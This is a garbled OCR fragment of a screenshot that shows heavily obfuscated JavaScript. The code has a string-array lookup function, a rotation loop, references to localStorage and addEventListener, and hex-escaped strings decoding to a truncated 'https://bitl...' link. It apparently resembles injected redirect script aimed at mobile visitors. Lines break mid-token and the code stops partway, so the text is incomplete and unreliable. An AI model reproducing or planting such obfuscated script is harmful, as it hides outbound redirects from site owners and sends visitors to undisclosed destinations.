
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-